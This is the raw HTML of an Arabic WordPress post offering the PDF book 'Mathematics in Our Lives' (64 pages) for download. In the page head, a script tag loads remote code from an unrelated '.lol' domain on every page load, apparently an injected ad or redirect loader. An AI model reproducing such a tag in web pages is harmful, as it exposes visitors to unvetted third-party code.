<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":1077,"token":"74701e2d55","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=1077' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-1077 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2022/09/21/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA-%D9%81%D9%8A-%D8%AD%D9%8A%D8%A7%D8%AA%D9%86%D8%A7-2/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-علم-التلوث-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/10/08/%d9%83%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/10/08/%d9%83%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/" title="كتاب علم التلوث">كتاب علم التلوث</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أسس-الكيمياء-الصناعية-192x120.webp);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a%d8%a9/" title="كتاب أسس الكيمياء الصناعية">كتاب أسس الكيمياء الصناعية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/تقَطعات-الرِّجل-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/03/08/%d8%aa%d9%82%d9%8e%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%90%d9%91%d8%ac%d9%84-%d8%9b-%d8%a8%d9%85%d8%b9%d9%86%d9%89-%d8%aa%d9%88%d9%82%d9%81%d8%aa-%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/03/08/%d8%aa%d9%82%d9%8e%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%90%d9%91%d8%ac%d9%84-%d8%9b-%d8%a8%d9%85%d8%b9%d9%86%d9%89-%d8%aa%d9%88%d9%82%d9%81%d8%aa-%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85/" title="تقَطعات الرِّجل: توقفت حركة المارّة في الشارع">تقَطعات الرِّجل: توقفت حركة المارّة في الشارع</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/تلوث-البيئة-240x120.webp);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1%d9%87-%d9%88%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1%d9%87-%d9%88%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/" title="كتاب تلوث البيئة: مصادره وأنواعه">كتاب تلوث البيئة: مصادره وأنواعه</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/Screenshot_20230322_121832_Samsung-Internet-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/03/22/%d8%a7%d9%84%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d8%a8%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%83/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/03/22/%d8%a7%d9%84%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d8%a8%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%83/" title="فتوحات الوليد بن عبد الملك.. العصر الذهبي للدولة الأموية">فتوحات الوليد بن عبد الملك.. العصر الذهبي للدولة الأموية</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-1077" class="clear fadeIn wow post-1077 post type-post status-publish format-standard has-post-thumbnail hentry category-71 category-134 tag-___ tag-728 tag-227 tag-730 tag-729 tag-302"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span class="fa fa-folder-open"></span>المكتبة</a></h4>		
		<h1 class="entry-title">كتاب الرياضيات في حياتنا</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/alarabiya/"><i class="fa fa-user"></i>المنصة العربية</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2022-09-21T16:38:41+03:00">2022-09-21</time><time class="updated" datetime="2022-09-23T16:17:05+03:00">2022-09-23</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>1128</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="518" height="684" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="كتاب الرياضيات في حياتنا" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.png 518w, https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا-227x300.png 227w" sizes="(max-width: 518px) 100vw, 518px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=1077" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ad%25d9%258a%25d8%25a7%25d8%25aa%25d9%2586%25d8%25a7-2%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20الرياضيات%20في%20حياتنا&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ad%25d9%258a%25d8%25a7%25d8%25aa%25d9%2586%25d8%25a7-2%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ad%25d9%258a%25d8%25a7%25d8%25aa%25d9%2586%25d8%25a7-2%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%ad%d9%8a%d8%b7%d8%a7%d8%aa-%d9%88%d8%a3%d8%ad%d9%88%d8%a7%d8%b6/" title="كتاب جغرافيا البحار والمحيطات وأحواضها">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/جغرافيا-البحار-والمحيطات-وأحواضها-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب جغرافيا البحار والمحيطات وأحواضها" decoding="async" />				
							<h3 class="title">كتاب جغرافيا البحار والمحيطات وأحواضها</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%85-%d9%88%d8%aa%d9%82%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d9%87%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%aa%d8%b7/" title="كتاب علم وتقانة البيئة: المفاهيم والتطبيقات">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/علم-وتقانة-البيئة-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب علم وتقانة البيئة" decoding="async" />				
							<h3 class="title">كتاب علم وتقانة البيئة: المفاهيم والتطبيقات</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/10/03/%d9%83%d8%aa%d8%a7%d8%a8-%d8%af%d9%84%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%aa%d9%81%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d9%85%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/" title="كتاب دلالات وتفسير النتائج المخبرية">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-دلالات-وتفسير-النتائج-المخبرية-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب دلالات وتفسير النتائج المخبرية" decoding="async" loading="lazy" />				
							<h3 class="title">كتاب دلالات وتفسير النتائج المخبرية</h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
<figure class="wp-block-table"><table><tbody><tr><td>المؤلف:</td><td>مجلة العلوم والتقنية</td></tr><tr><td>القسم:</td><td>علوم الرياضيات</td></tr><tr><td>اللغة:</td><td>العربية</td></tr><tr><td>الصفحات:</td><td>64</td></tr><tr><td>حجم الملف:</td><td>10.9 ميجا بايت</td></tr><tr><td>نوع الملف:</td><td>PDF</td></tr></tbody></table></figure>



<p>لتنزيل الكتاب: </p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="تضمين تضمين كتاب الرياضيات في حياتنا .."></object><a id="wp-block-file--media-70e27e53-9736-4aba-b7dd-deab3a724cd8" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.pdf">كتاب الرياضيات في حياتنا </a><a href="https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-70e27e53-9736-4aba-b7dd-deab3a724cd8">تنزيل</a></div>



<p>مصدر الكتاب: مكتبة نور.</p>
